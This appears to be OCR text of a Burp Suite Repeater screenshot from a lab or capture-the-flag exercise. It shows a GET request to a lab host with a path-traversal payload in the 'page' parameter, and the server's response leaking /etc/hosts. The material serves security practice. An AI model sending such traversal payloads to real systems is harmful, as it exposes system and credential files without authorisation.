 Send Cancel < ▾ > ▾ Follow redirection Target: http
Request
Pretty Raw Hex \n
1 GET /index.php?page=../../../../../../../../../../../../etc/hosts
HTTP/1.1
2 Host: 10.10.11.154
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx
3 Date: Fri, 29 Apr 2022 17:24:10 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Location: /index.php?page=default.html
7 Content-Length: 154
8
9 127.0.0.1 localhost
10 127.0.0.2 bullseye
11 ::1 localhost ip6-localhost ip6-loopback
12 ff02::1 ip6-allnodes
13 ff02::2 ip6-allrouters
14
15 127.0.1.1 retired retired
16